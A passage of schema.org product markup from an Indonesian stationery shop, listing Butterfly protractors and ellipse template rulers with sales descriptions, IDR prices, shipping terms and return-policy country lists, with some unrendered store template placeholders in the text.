path=$general\/store_information\/name$}} seperti Butterfly Penggaris Busur 180\/8 cm Protractor garisan sudut 180 derajat langsung saja klik add to shopping cart dan lengkapi data data nanti selanjutnya sales kami akan menghubungi anda. {{config path=$general\/store_information\/name$}} tempat yang cocok untuk belanja semua kebutuhan sekolah dan kantor anda","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-busur-sku-bt-pb3-bt-pb12-bt-10sku-bt-pb6-bt-pb7_vlsn008bubf5rwfo.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":2500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-busur-180-derajat-8-cm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PB3","brand":"Butterfly","manufacturer":"Butterfly","model":"Busur derajat 180","sku":"BT-PB3","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Busur 360\/10 cm (2 lubang) Protractor garisan sudut 360 derajat","description":"Banyak yang suka alat tulis dari pabrikan Butterfly sebab banyak jenis dan kategory barang barang atk yang bagus bagus contohnya Protractor garisan sudut 360 derajat Butterfly Penggaris Busur 360\/10 cm (2 lubang) di toko online atk {{config path=$web\/secure\/base_url$}} coba ke menu Merek ATK>Butterfly dan Stationery>Penggaris & Pengukur>Busur Derajat anda akan di perlihatkan berbagai jenis dan macam macam Busur Derajat untuk dipilih. Jika sudah menemukan barang atk yang cocok di {{config path=$general\/store_information\/name$}} seperti Butterfly Penggaris Busur 360\/10 cm (2 lubang) Protractor garisan sudut 360 derajat langsung saja klik add to shopping cart dan lengkapi data data nanti selanjutnya sales kami akan menghubungi anda. {{config path=$general\/store_information\/name$}} tempat yang cocok untuk belanja semua kebutuhan sekolah dan kantor anda","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-busur-sku-bt-pb8-bt-pb8-2-bt-pb8-4-bt-pb9-bt-pb15_jib545yj8olrede5.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-busur-360-derajat-10-cm-2-lubang.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PB8-2","brand":"Butterfly","manufacturer":"Butterfly","model":"Busur derajat 360","sku":"BT-PB8-2","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Busur 360\/10 cm (4 lubang) Protractor garisan sudut 360 derajat","description":"Jual aneka macam Busur Derajat dan beragam alat tulis kantor \/ sekolah lainnya secara grosir bisa eceran juga bisa misalnya Butterfly Penggaris Busur 360\/10 cm (4 lubang) Protractor garisan sudut 360 derajat yang bisa anda pesan dengan harga promo diskon hingga 15% tentu lebih murah dari harga sebelumnya hubungi toko atk kami lakukan pesanan order","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-busur-sku-bt-pb8-bt-pb8-2-bt-pb8-4-bt-pb9-bt-pb15_jib545yj8olrede5.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-busur-360-derajat-10-cm-4-lubang.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PB8-4","brand":"Butterfly","manufacturer":"Butterfly","model":"Busur derajat 360","sku":"BT-PB8-4","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Busur 360\/12 cm (2 Lubang) Protractor garisan sudut 360 derajat","description":"Pernahkah menggunakan stationery dari pabrikanButterfly? kalau kamu bilang sudah sering ini sangat wajar sebab Butterfly memang sudah dikenal dan banyak di jual di toko toko alat tulis, seperti {{config path=$web\/secure\/base_url$}} juga termasuk sebagai suppliernya yang banyak menjual produk stationerynya contoh Protractor garisan sudut 360 derajat Butterfly Penggaris Busur 360\/12 cm (2 Lubang) laris manis banyak peminatnya. Butterfly Penggaris Busur 360\/12 cm (2 Lubang) Protractor garisan sudut 360 derajat yang di jual di {{config path=$general\/store_information\/name$}} tidaklah mahal, harganya bersaing cukup murah dengan toko toko atk lainnya dan anda bisa membandingkannya dengan produk sejenis dalam menu Merek ATK>Butterfly dan Stationery>Penggaris & Pengukur>Busur Derajat pada website belanja atk online {{config path=$web\/secure\/base_url$}}","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-busur-sku-bt-pb8-bt-pb8-2-bt-pb8-4-bt-pb9-bt-pb15_jib545yj8olrede5.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":5000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-busur-360-derajat-12-cm-2-lubang.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PB9","brand":"Butterfly","manufacturer":"Butterfly","model":"Busur derajat 360","sku":"BT-PB9","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Busur 360\/15 cm (2 lubang) Protractor garisan sudut 360 derajat","description":"Katalog barang peralatan ATK kantor dan kebutuhan sekolah dari alat tulis top brand merek Butterfly cataloque ini memuat informasi mengenai barang barang produk peralatan tulis yang dibutuhkan misalnya di kategory Busur Derajat banyak pilihan produk yang bisa anda pilih sesuai dengan kebutuhan dan budget pembelian. toko kami menawarkan atk Butterfly Penggaris Busur 360\/15 cm (2 lubang) Protractor garisan sudut 360 derajat sesuai pencarian yang anda lakukan dengan jaminan barang asli original","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-busur-sku-bt-pb8-bt-pb8-2-bt-pb8-4-bt-pb9-bt-pb15_jib545yj8olrede5.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":5500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-busur-360-derajat-15-cm-2-lubang.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PB15","brand":"Butterfly","manufacturer":"Butterfly","model":"Busur derajat 360","sku":"BT-PB15","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Busur 360\/8 cm Full Protractor garisan sudut 360 derajat","description":"Supplier perlengkapan sekolah \/ peralatan kantor CV Bina mandiri jual macam macam stationery seperti Busur Derajat - peralatan penanganan arsip -perabotan kantor dan sekolah -peralatan mesin kantor\/sekolah - produk kertas -perlengkapan printing -aneka lem dan barang barang adhesive dan masih banyak lainnya. Busur Derajat yang anda butuhkan juga tersedia kami menawarkan Protractor garisan sudut 360 derajat Butterfly Penggaris Busur 360\/8 cm Full untuk di pakai sebagai pelengkap pekerjaan atau tugas","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-busur-sku-bt-pb8-bt-pb8-2-bt-pb8-4-bt-pb9-bt-pb15_jib545yj8olrede5.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":3500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-busur-360-derajat-8-cm-full.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PB8","brand":"Butterfly","manufacturer":"Butterfly","model":"Busur derajat 360","sku":"BT-PB8","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Elipse BT-2060 Mal cetakan template lobang lingkaran oval","description":"Price list daftar Harga untuk barang barang atk seperti produk Penggaris Template Arsitek & Kurva tersedia untuk para pelanggan toko alat tulis Bina Mandiri stationery. Dalam kategory Penggaris Template Arsitek & Kurva banyak sekali type type ATK menarik yang membuat ingin memiliki dan menggunakannya dengan semangat bekerja dan belajar. TypeButterfly Penggaris Elipse BT-2060 Mal cetakan template lobang lingkaran oval adalah produk paling laku di pesan karena memuaskan pemakainya. Butterfly Penggaris BT-9100 yang di jual harganya sangatlah murah terjangkau dan bersahabat. Temukan ATK Mal cetakan template lobang lingkaran oval Butterfly Penggaris Elipse BT-2060 dalam kategori Merek ATK>Butterfly dan Stationery>Penggaris & Pengukur>Penggaris Template Arsitek & Kurva","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-9500-bt-9550-bt-2060-bt-2070-bt-2080-bt-2090_w4hsjskkcvwwjudc.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":5500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-elipse-bt-2060.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-2060","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-2060","sku":"BT-2060","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Elipse BT-2070 Template mal cetakan lingkaran lobang oval","description":"Katalog Perlengkapan sekolah dan kantor yang lengkap contohnya merek Butterfly terbaru bisa hubungi marketing toko ATK Bina mandiri stationery - banyak produk atk yang murah tersedia di toko kami salah satunya adalah Butterfly Penggaris Elipse BT-2070 Template mal cetakan lingkaran lobang oval produk stationery yang berkualitas bisa di gunakan secara maksimal, kami juga akan menawarkan produk Penggaris Template Arsitek & Kurva alternatif yang lain jika atk yang anda perlukan sedang kosong","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-9500-bt-9550-bt-2060-bt-2070-bt-2080-bt-2090_w4hsjskkcvwwjudc.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-elipse-bt-2070.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC